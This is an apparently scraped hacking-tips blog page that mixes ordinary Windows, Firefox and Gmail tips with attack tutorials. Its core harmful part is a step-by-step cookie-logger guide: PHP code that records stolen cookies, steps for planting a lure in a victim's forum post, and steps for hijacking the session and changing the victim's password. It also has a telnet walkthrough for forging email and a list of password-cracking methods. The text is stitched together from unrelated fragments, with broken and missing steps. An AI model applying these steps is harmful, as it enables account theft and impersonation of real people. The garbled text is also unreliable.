This blog is shows to you the little and big tips and tricks about Internet, Computers, mac,hacking,Iphone, and etc. keep visit on this blog.
Delete Admin Password latest
Lock Your Computer
In. Right click an empty spot on
the desktop, point to New and click Shortcut.
the Create Shortcut dialog box, type or
copy/paste in the following into the 'Type the location' of the item text box:
rundll32 user32.dll,LockWorkStation
3. Click Next
4. In "Type a name for this shortcut" (any name u wish to keep) and
Click Finish
the Create Shortcut dialog box, type or copy/paste in the following into the 'Type the location' of the item text box:
rundll32 user32.dll,LockWorkStation
3. Click Next
4. In "Type a name for this shortcut" (any name u wish to keep) and Click Finish
Reduce Firefox Loading Time
- Type about:config into the the Filter field
- Set browser.cache.disk.enable to false (double click it)
- Set browser.cache.memory.enable to true (double click it)
- Right click > New > Integer; type browser.cache.memory.capacity; press OK
- Type in 100000 (this is equivalent to 100 megabytes); press OK
- Close all Firefox tabs and windows, and then restart the browser
Windows 8 SHORTCUT KEYS latest updated
APPEND Causes MS-DOS to look in other directories when editing a file or running a command.
ARP Displays, adds, and removes arp information from network devices.
ASSIGN Assign a drive letter to an alternate letter.
ASSOC View the file associations.
AT Schedule a time to execute commands or programs.
ATMADM Lists connections and addresses seen by Windows ATM call manager.
ATTRIB Display and change file attributes.
BATCH Recovery console command that executes a series of commands in a file.
BOOTCFG Recovery console command that allows a user to view, modify, and rebuild the boot.ini
BREAK Enable / disable CTRL + C feature.
CACLS View and modify file ACL's.
CALL Calls a batch file from another batch file.
CD Changes directories.
CHCP Supplement the International keyboard and character set information.
CHDIR Changes directories.
CHKDSK Check the hard disk drive running FAT for errors.
CHKNTFS Check the hard disk drive running NTFS for errors.
CHOICE Specify a listing of multiple options within a batch file.
CLS Clears the screen.
CMD Opens the command interpreter.
COLOR Easily change the foreground and background color of the MS-DOS window.
COMP Compares files.
COMPACT Compresses and uncompress files.
CONTROL Open control panel icons from the MS-DOS prompt.
CONVERT Convert FAT to NTFS.
COPY Copy one or more files to an alternate location.
CTTY Change the computers input/output devices.
DATE View or change the systems date.
mozilla advantages
Advantages Of Mozilla Firefox Browser
Mozilla firefox is an open source browser.It holds 23.81% of worldwide usage share of web browsers, and is just behind internet explorer(IE).IE has managed to stay ahead over firefox due to the fact that IE has been pre installed on the microsoft windows and most users even do not bother to search for some better web browser.In this post we will be analysing the merits and demerits of the firefox browser.
Customizable: Firefox is best known for the freedom it provides to its user for the customization of the browser.User can apply themes of their own taste to the browser.The availability of themes is not at all a problem for firefox users.
Availability Of Plugins:Firefox has the maximum number of plugins as compared to other well known browsers such as google chrome and Internet Explorer.Plugins are easy to install and recieves updates frequently.It has a wide range of plugins like for web development,Search Engine Optimisation (SEO),User Interface etc available for downloads.
Browsing And Downloading Speed: Frefox claims itself to be fastest browser available in the market.We have found this fact to be completely true.With every new version of the browser we have found a significant increase in the speed of the browsing.The Inbuilt download manager of the browser is also capable of downloading at high speeds as compared to the inbuilt download managers of chrome and internet explorer which provides very slow speeds.But we certainly reccomend you to use some special download manager.
Open Source :Firefox is an open source browser.So its code is available to you.If you are a good programmer then you will be able to completely customize according to your needs and certainly this is a huge advantage over internet explorer.
Security:It is the most secure browser currently available in the market.The number of security bugs are far less in firefox browser as compared to other browser
.WordPress Tags: advantages,Mozilla,Firefox,Browser,usage,explorer,fact,users,demerits,Customizable,freedom,user,themes,Plugins,Internet,development,Search,Engine,Optimisation,Interface,Frefox,version,Inbuilt,manager,managers,Open,Source,programmer,advantage,browsers,chrome
Old Computers Facts
How TO Hack A Shut Down Pc
Find If Whether Your Computer Can Run A Game Or Not
If you play only Mines sweeper or Solitaire in your computer or play online flash games then you don’t need this service as these games can be run on any computer.But if you play games created by gaming companies like EA,Ubisoft etc then this trick will come handy.
As there are lot of games and to play these games your computer needs to have some minimum specifications otherwise the game won’t run. “Can You Run It?” is an useful free online service that automatically scans your computer and checks whether you can run a specific game or not.
How To Find If Your Computer Can Run A Game Or Not ?
- Visit Can you run it? Website
- Now you have to select the game which you want to test.You can either type the name of the game or select it from dropdown menu.
- Once you have selected your game click on Can you Run it? Button
- For running the test on your computer, it downloads a small ActiveX component (Internet Explorer) or Java Applet(Firefox/Chrome) and scans your systems configuration.
- It will give a detailed result with information about each component and will also tell you at which point your computer fails in meeting the requirements.
Can You Run It? Is a great service that will help you decide whether you should buy or download a game or no
Windows Live Tags: Find,Whether,Computer,Game,Mines,Solitaire,Ubisoft,specifications,Visit,Website,menu,Once,Button,ActiveX,component,Send Protected Email Messages With PassWord

If you have to send some confidental information like credit card numbers,Bank details etc it may not be secure to send it without any encryption and password protection.Hackers can use sniffers to intercept your email messages or they can retrieve the data after hacking email accounts.To protect yourself from such situations you can use Lockibin which provides password protection and AES-256 bit encryption to your emails.
How to Send Password Protected Email Messages:
- Click here to go LockBin online service.
- Fill the form with your desired password.
- In the text filled write your message. You can also attach a file if you want.
- After this, click on Submit button.
- Now your password protected mail will be sent. (Receiver will only get a link to your password protected and encrypted email)
- When receiver clicks on that link it will prompt to enter the password otherwise it will not be open.
That’s it! But you have to send password to your friend which can be sent on Mobile number or you can send a normal Email for it.The password protected email is stored in lockbin server itself.
Windows Live Tags: Send,Email,Messages,PassWord,information,card,Bank,protection,Hackers.Check All Email Accounts From Gmail
Gmail was officially announced by google on 1 april 2004 i.e on the april fool’s day.It is more popular then one of the oldest Email service provider AOL.
Gmail has been popular amongst users because it provides almost unlimited storage capacity for emails and also due to its good spam filter.Now a days everybody has more than one Email accounts.I personally have 10+ email accounts of yahoo,Gmail,Hotmail,Aol and it is difficult to manage all of them.So now I have configured all of them to my Gmail account and now I can check and send email’s of all email accounts from my single Gmail account and it had really made my life easy.
You can configure 5 email accounts from any email service provider like Gmail,yahoo,Aol,hotmail etc to your Gmail account.
Here is the step by step tutorial with screenshots on How To Check All Email Accounts From Gmail
- Login into your Gmail account that you want to use as a master email account.
- Click on Settings option present at the top (near signout)
JavaScript Tricks
Play the “Lord of the Web”
This code lets you edit any page/website in real-time . With Firefox, you can even edit and save the modified pages to your computer. Very nifty code!
javascript:document.body.contentEditable='true'; document.designMode='on'; void 0
The Big Wheel
This piece of code pulls off all the images from your web page and rotates them in a circle. Really makes any page go naked (without its images). The best place to test is a website with many images. (Google Images for an example)
Make Your Computer Faster
Remove Spyware and Protect your Computer against Viruses
The first thing you should diagnose your slow computer for is virus infection. Viruses can come into your computer so far there is a contact between your computer and other computers – this can also be through the internet.
To battle virus infection, you must have a reliable antivirus program installed on your computer. This antivirus program must be kept up to date, regularly. The most important thing in having an antivirus program is keeping it updated regularly. With my computer which I use for my blog that talks about discounts for weight watchers and bistro md coupon, I have made it a point of duty to see that my antivirus program is of the latest version and I don’t miss an update.
Make access to data easy for your computer
When accessing data on your computer’s hard disk becomes difficult for your system it will result in your computer performing slow. The data on your computer’s hard drive may become cluttered and result in causing your computer to become slow in performance.
Send SMS Without Registration
Wireless Networks
- They are ubiquitous networks. As the do not require messy wires as a medium of communication, they can be used to connect far-off places.
- They are cheaper than wired networks specially in the case of long-distance communication.
- They are pretty effective and fast, especially with the modern advancements in this field.
Latest Google Tricks 2013
Looking for the ultimate tips for Google searching? You've just found the only guide to Google you need. Let's get started:1. The best way to begin searching harder with Google is by clicking the Advanced Search link.2. This lets you search for exact phrases, "all these words", or one of the specified keywords by entering search terms into the appropriate box.3. You can also define how many results you want on the page, what language and what file type you're looking for, all with menus.4. Advanced Search lets you type in a Top Level Domain (like .co.uk) in the "Search within site of domain" box to restrict results.5. And you can click the "Date, usage rights, numeric range and more" link to access more advanced features.
Speed Up Your FireFox
1. Open Firefox
2. Type “about:config” into the address bar and hit return.
Scroll down and look for the following entries:
network.http.pipelining
network.http.proxy.pipelining
network.http.pipelining.maxrequests
Normally the browser will make one request to a web page at a time.
When you enable pipelining it will make several at once, which really speeds up page loading.
Cracking Methods
1. Dictionary attack
"This uses a simple file containing words that can, surprise surprise, be found in a dictionary. In other words, if you will excuse the pun, this attack uses exactly the kind of words that many people use as their password..."
2. Brute force attack
"This method is similar to the dictionary attack but with the added bonus, for the hacker, of being able to detect non-dictionary words by working through all possible alpha-numeric combinations from aaa1 to zzz10..."
3.Phishing
"There's an easy way to hack: ask the user for his or her password. A phishing email leads the unsuspecting reader to a faked online banking, payment or other site in order to login and put right some terrible problem with their security..."
4. Social engineering
"A favourite of the social engineer is to telephone an office posing as an IT security tech guy and simply ask for the network access password. You’d be amazed how often this works..."
5. Malware
"A key logger or screen scraper can be installed by malware which records everything you type or takes screen shots during a login process, and then forwards a copy of this file to hacker central..."
6. Spidering
"Savvy hackers have realised that many corporate passwords are made up of words that are connected to the business itself. Studying corporate literature, website sales material and even the websites of competitors and listed customers can provide the ammunition to build a custom word list to use in a brute force attack..."
WordPress Tags: Methods,Dictionary,password,Brute,method,bonus,combinations,user,reader,payment,Social,office,Malware,Savvy,passwords,literature,sales,competitors,customers,ammunition,custom,hacker,loginwireless hacking

v2.0.4 | 1.8 MB
Are People On Your Network Right Now?
http://www.mediafire.com/?4oe5bvnvbnao98f
Hacking Telnet
techbroker.com (206.61.52.33) with user xyz, password guest for you to play with. Here's how to forge email to xyz@techbroker.com using
telnet. Start with the command:
Connecting To Techbroker.com
Techbroker.com will answer:
250 Requested mail action okay, completed
data
354 Start main input; end with
.
250 Requested mail action okay, completed
quit
221
message we just composed looks like:
X-status: N
However, you can make your headers better by using a trick with the data command. After you give it, you can insert as many headers as you choose. The trick is easier to show than explain:
helo santa@northpole.org
250
mail from:santa@northpole.com
250 Requested mail action okay, completed
rcpt to:
250 Requested mail action okay, completed
data
354 Start main input; end with
from:santa@deer.northpole.org
Date: Mon, 21 Oct 2002 10:09:16 -0500
Subject: Rudolf
This is a Santa test.
.
250 Requested mail action okay, completed
quit
221
Date: Mon, 21 Oct 2002 10:09:16 -0500
Subject: Rudolf
This is a Santa test.
followed by a colon, and the a line followed by "return". As soon as
you write a line that doesn't begin this way, the rest of what you
type goes into the body of the email.
Your email has to go to someone at techbroker.com. If you can find any way to send email to someone outside techbroker, let us know, because you will have broken our security, muhahaha! Don't worry, you have my permission.
user xyz
+OK user is known
pass test
+OK mail drop has 2 message(s)
+OK message follows
This is a test.
+OK help list follows
USER user
PASS password
STAT
LIST [message]
RETR message
DELE message
NOOP
RSET
QUIT
APOP user md5
TOP message lines
UIDL [message]
HELP
same tricks to send and receive your own email. Or you can forge email to a friend by telnetting to his or her online provider's email
sending computer(s).
delete cookies
Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.
What is a CookieLogger?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
Download it.
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 3: Create a new Notepad File and Save it as logfile.txt
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net
Step 5: Go to the victim forum and insert this code in the signature or a post :
Download it.
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only
Enjoy !!
Windows Live Tags: File,Cookie,Logger,Hope,Step,Save,notepad,Rename,Download,Copy,_GET,Temporary,Server,Error,Sorry,FALSE,user name check
NameChk is free online tool that helps you to check username availability on various sites. Check Username Availability on More than 80 sites: • Go to NameChk website. • In the text field type the username that you want to set and click on CHK button. • Now the list will be displayed on which site the username is available and taken. This tool is very helpful for those who often make their accounts online for promoting their brand or website. http://namechk.com/
Windows Live Tags: user,NameChk,tool,Check,Username,text,websiteHow to learn to hack
-
Follow-Ups:
-
Prev by Date: Re: i can hack hotmail for free and in minutes
-
Next by Date: Re: Profile of a person using hotmail
-
Prev by thread: i can´t find a hotmail password!!!
-
Next by thread: Re: Learn to hack in easy steps